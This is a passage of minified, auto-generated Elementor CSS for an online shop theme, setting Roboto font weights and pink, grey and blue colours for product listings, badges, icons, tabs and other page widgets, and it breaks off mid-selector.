.elementor-image-box-title{color:#f21d81;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title,.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#7a7a7a;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description,.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-product .title_block,.elementor-widget-product .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .cr-pr-inner .thumbnail .add_to_cart .add_to_cart_btn, ,.elementor-widget-product .cr-pr-inner .thumbnail .add_to_cart .add_to_cart_btn,  p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .cr-pr-inner .thumbnail .quick-view,.elementor-widget-product .cr-pr-inner .thumbnail .quick-view p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .name, .elementor-widget-product .product-description .product-title a, .elementor-widget-product .lower-content a .product-title,.elementor-widget-product .product_desc .name, .elementor-widget-product .product-description .product-title a, .elementor-widget-product .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.discount, .elementor-widget-product .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product .crazy-single-product-image .product-flags li.discount,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.discount, .elementor-widget-product .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.new, .elementor-widget-product .crazy-single-product-badge .product-flags li.new, .elementor-widget-product .crazy-single-product-image .product-flags li.new,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.new, .elementor-widget-product .crazy-single-product-badge .product-flags li.new, .elementor-widget-product .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.pack, .elementor-widget-product .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product .crazy-single-product-image .product-flags li.pack,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.pack, .elementor-widget-product .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.out, .elementor-widget-product .crazy-single-product-badge .product-flags li.out, .elementor-widget-product .crazy-single-product-image .product-flags li.out,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.out, .elementor-widget-product .crazy-single-product-badge .product-flags li.out, .elementor-widget-product .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product .product_inner .add_to_cart .avail_msg, .elementor-widget-product .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product .product_inner .add_to_cart .avail_msg, .elementor-widget-product .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .description_short,.elementor-widget-product .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .description,.elementor-widget-product .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .texonom .manufacturer_name,.elementor-widget-product .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .texonom .supplier_name,.elementor-widget-product .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .texonom .category_name,.elementor-widget-product .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product .products .product_info .price, .elementor-widget-product .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product .products .product_info .price, .elementor-widget-product .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product .products .product_info .regular-price , .elementor-widget-product .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product .products .product_info .regular-price , .elementor-widget-product .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:#f21d81;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:#f21d81;border-color:#f21d81;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:#f21d81;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:#f21d81;}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:#f21d81;color:#f21d81;border-color:#f21d81;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:#f21d81;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:#7a7a7a;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-image-carousel .elementor-image-carousel-caption,.elementor-widget-image-carousel .elementor-image-carousel-caption p{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#f21d81;}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:#f21d81;}.elementor-widget-icon-list .elementor-icon-list-text{color:#5fb6d9;}.elementor-widget-icon-list .elementor-icon-list-item,.elementor-widget-icon-list .elementor-icon-list-item p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-featured_products .title_block,.elementor-widget-featured_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .name, .elementor-widget-featured_products .product-description .product-title a, .elementor-widget-featured_products .lower-content a .product-title,.elementor-widget-featured_products .product_desc .name, .elementor-widget-featured_products .product-description .product-title a, .elementor-widget-featured_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.new,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.out,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-featured_products .product_inner .add_to_cart .avail_msg, .elementor-widget-featured_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-featured_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-featured_products .product_inner .add_to_cart .avail_msg, .elementor-widget-featured_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .description_short,.elementor-widget-featured_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .description,.elementor-widget-featured_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .texonom .manufacturer_name,.elementor-widget-featured_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .texonom .supplier_name,.elementor-widget-featured_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .texonom .category_name,.elementor-widget-featured_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-featured_products .products .product_info .price, .elementor-widget-featured_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-featured_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-featured_products .products .product_info .price, .elementor-widget-featured_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-featured_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-featured_products .products .product_info .regular-price , .elementor-widget-featured_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-featured_products .products .product_info .regular-price , .elementor-widget-featured_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-number-wrapper{color:#f21d81;}.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-number-wrapper p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-title{color:#5fb6d9;}.elementor-widget-counter .elementor-counter-title,.elementor-widget-counter .elementor-counter-title p{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#f21d81;}.elementor-widget-progress .elementor-title{color:#f21d81;}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-title p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-site-logo .widget-image-caption{color:#7a7a7a;}.elementor-widget-theme-site-logo .widget-image-caption,.elementor-widget-theme-site-logo .widget-image-caption p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-site-title.elementor-widget-heading .elementor-heading-title{color:#f21d81;}.elementor-widget-theme-site-title .elementor-heading-title,.elementor-widget-theme-site-title .elementor-heading-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-content{color:#7a7a7a;}.elementor-widget-testimonial .elementor-testimonial-content,.elementor-widget-testimonial .elementor-testimonial-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-name{color:#f21d81;}.elementor-widget-testimonial .elementor-testimonial-name,.elementor-widget-testimonial .elementor-testimonial-name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-job{color:#5fb6d9;}.elementor-widget-testimonial .elementor-testimonial-job,.elementor-widget-testimonial .elementor-testimonial-job p{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-tabs .elementor-tab-title{color:#f21d81;}.elementor-widget-tabs .elementor-tab-title.elementor-active{color:#a60512;}.elementor-widget-tabs .elementor-tab-title,.elementor-widget-tabs .elementor-tab-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-tabs .elementor-tab-content{color:#7a7a7a;}.elementor-widget-tabs .elementor-tab-content,.elementor-widget-tabs .elementor-tab-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-product_category .title_block,.elementor-widget-product_category .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .name, .elementor-widget-product_category .product-description .product-title a, .elementor-widget-product_category .lower-content a .product-title,.elementor-widget-product_category .product_desc .name, .elementor-widget-product_category .product-description .product-title a, .elementor-widget-product_category .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-image .product-flags li.discount,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.new, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_category .crazy-single-product-image .product-flags li.new,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.new, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_category .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-image .product-flags li.pack,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.out, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_category .crazy-single-product-image .product-flags li.out,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.out, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_category .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_category .product_inner .add_to_cart .avail_msg, .elementor-widget-product_category .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product_category .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_category .product_inner .add_to_cart .avail_msg, .elementor-widget-product_category .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .description_short,.elementor-widget-product_category .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .description,.elementor-widget-product_category .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .texonom .manufacturer_name,.elementor-widget-product_category .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .texonom .supplier_name,.elementor-widget-product_category .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .texonom .category_name,.elementor-widget-product_category .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_category .products .product_info .price, .elementor-widget-product_category .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_category .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_category .products .product_info .price, .elementor-widget-product_category .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_category .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_category .products .product_info .regular-price , .elementor-widget-product_category .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_category .products .product_info .regular-price , .elementor-widget-product_category .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .title_block,.elementor-widget-productscategory_slider .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.discount,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.new,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.pack,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.out,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .price, .elementor-widget-productscategory_slider .products .product_info .price, .elementor-widget-productscategory_slider .crazy-single-product-price .product-price .current-price .price, .elementor-widget-productscategory_slider .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .price, .elementor-widget-productscategory_slider .products .product_info .price, .elementor-widget-productscategory_slider .crazy-single-product-price .product-price .current-price .price, .elementor-widget-productscategory_slider .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-productscategory_slider .products .product_info .regular-price , .elementor-widget-productscategory_slider .crazy-single-product-price .product-discount .regular-price,.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-productscategory_slider .products .product_info .regular-price , .elementor-widget-productscategory_slider .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title{color:#f21d81;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active{color:#a60512;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title,.elementor-widget-accordion .elementor-accordion .elementor-tab-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:#7a7a7a;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content,.elementor-widget-accordion .elementor-accordion .elementor-tab-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title{color:#f21d81;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title.elementor-active{color:#a60512;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title,.elementor-widget-toggle .elementor-toggle .elementor-tab-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:#7a7a7a;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content,.elementor-widget-toggle .elementor-toggle .elementor-tab-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-alert .elementor-alert-title,.elementor-widget-alert .elementor-alert-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-alert .elementor-alert-description,.elementor-widget-alert .elementor-alert-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-bestseller_products .title_block,.elementor-widget-bestseller_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .name, .elementor-widget-bestseller_products .product-description .product-title a, .elementor-widget-bestseller_products .lower-content a .product-title,.elementor-widget-bestseller_products .product_desc .name, .elementor-widget-bestseller_products .product-description .product-title a, .elementor-widget-bestseller_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.new,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.out,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-bestseller_products .product_inner .add_to_cart .avail_msg, .elementor-widget-bestseller_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-bestseller_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-bestseller_products .product_inner .add_to_cart .avail_msg, .elementor-widget-bestseller_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .description_short,.elementor-widget-bestseller_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .description,.elementor-widget-bestseller_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .texonom .manufacturer_name,.elementor-widget-bestseller_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .texonom .supplier_name,.elementor-widget-bestseller_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .texonom .category_name,.elementor-widget-bestseller_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-bestseller_products .products .product_info .price, .elementor-widget-bestseller_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-bestseller_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-bestseller_products .products .product_info .price, .elementor-widget-bestseller_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-bestseller_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-bestseller_products .products .product_info .regular-price , .elementor-widget-bestseller_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-bestseller_products .products .product_info .regular-price , .elementor-widget-bestseller_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .title_block,.elementor-widget-special_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .name, .elementor-widget-special_products .product-description .product-title a, .elementor-widget-special_products .lower-content a .product-title,.elementor-widget-special_products .product_desc .name, .elementor-widget-special_products .product-description .product-title a, .elementor-widget-special_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products 